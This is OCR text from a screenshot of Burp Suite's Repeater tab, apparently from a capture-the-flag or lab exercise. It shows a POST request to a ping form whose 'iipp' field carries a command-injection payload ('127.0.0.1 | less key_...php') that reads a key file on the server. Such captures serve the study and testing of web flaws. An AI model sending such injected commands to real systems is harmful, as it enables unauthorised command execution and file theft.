 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 × ...
Burp Suite Response Renderer
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 124.70.71.251:44647
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
Firefox/46.0
Accept: text/html,application/xhtml+xml,applicatio
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://124.70.71.251:44647/
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
iipp=127.0.0.1 | less key_251322682818227.php&subm
IP: Ping
? < + > 输入搜索字词 没有比赛
完成 1,554 bytes | 3,112 millis